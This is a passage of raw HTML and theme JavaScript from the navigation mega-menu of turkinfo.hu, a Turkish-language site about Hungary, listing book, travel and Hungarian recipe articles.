        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Çöldeki İttifak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/wi_220-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Çöldeki İttifak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/coldeki-ittifak/kultur/kitaplar/"  rel="bookmark" title="Çöldeki İttifak">Çöldeki İttifak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" ><img width="183" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/indir-183x150.png"   alt="" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya/kultur/kitaplar/"  rel="bookmark" title="Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya">Günümüz Türkçesiyle Evliyâ Çelebi Seyahatnâmesi 6. Kitap;Bosna-Hersek-Hırvatistan-Karadağ-Macaristan-Sırbistan-Slovakya</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"122","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "154";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "31";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/08/pexels-yusuf-duman-774891099-26798701-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-turistler-diyarbakirin-tarihi-guzelliklerine-hayran-kaldi/gez-ve-gor/"  rel="bookmark" title="Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı">Macar turistler Diyarbakır&#8217;ın tarihi güzelliklerine hayran kaldı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-485x336.jpg 485w, https://turkinfo.hu/wp-content/uploads/2024/01/pexels-pixabay-53377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapestenin-sanat-tarihi-saheseri-macaristan-parlamento-binasi/gez-ve-gor/"  rel="bookmark" title="Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası">Budapeşte’nin sanat tarihi şaheseri: Macaristan Parlamento Binası</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da turizm fethi" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/07/philipp-trubchenko-oOTo9nR7f9Q-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da turizm fethi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turizm-fethi/gez-ve-gor/"  rel="bookmark" title="Macaristan’da turizm fethi">Macaristan’da turizm fethi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tuna’nın Nostaljik Şehri Budapeşte" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/05/bence-balla-schottner-VPETME4zVWM-unsplash-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tuna’nın Nostaljik Şehri Budapeşte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tunanin-nostaljik-sehri-budapeste/gez-ve-gor/"  rel="bookmark" title="Tuna’nın Nostaljik Şehri Budapeşte">Tuna’nın Nostaljik Şehri Budapeşte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" class="td-image-wrap " title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2022/01/Névtelen-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tarih-eglence-ve-macera-bir-arada-macaristanda-neler-yapilir-nereye-gidilir-hepsini-anlatiyoruz/gez-ve-gor/"  rel="bookmark" title="Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir? Hepsini Anlatıyoruz!">Tarih, Eğlence ve Macera Bir Arada! Macaristan&#8217;da Neler Yapılır? Nereye Gidilir?&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"124","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "104";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "26";
tdBlocksArray.push(block_tdi_17);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri\/gastronomi\/\"  rel=\"bookmark\" title=\"D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri\">D\u00fcnyaca \u00dcnl\u00fc Y\u0131lba\u015f\u0131 Tatl\u0131lar\u0131: Farkl\u0131 K\u00fclt\u00fcrlerin Lezzetleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1799;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/20200510_210125_1589456446008-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/83634\/gastronomi\/\"  rel=\"bookmark\" title=\"R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi\">R\u00e1k\u00f3czi t\u00far\u00f3s (R\u00e1k\u00f3czi us\u00fcl\u00fc lor tatl\u0131s\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/DSCF4848-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi\">Ban\u00e1nos, csokol\u00e1d\u00e9s muffin (Muzlu, \u00e7ikolatal\u0131 muffin) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200429_204602_1588581252971-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi\">Cs\u00e1sz\u00e1rmorzsa (\u201e\u0130mparatorun\u201d irmikli lokmalar\u0131) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/DSCF4655-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csokolades-zabpehelykeksz-cikolatali-yulafli-kurabiye-szegedi-agi\/gastronomi\/\"  rel=\"bookmark\" title=\"Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi\">Csokol\u00e1d\u00e9s zabpehelykeksz (\u00c7ikolatal\u0131 yulafl\u0131 kurabiye) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 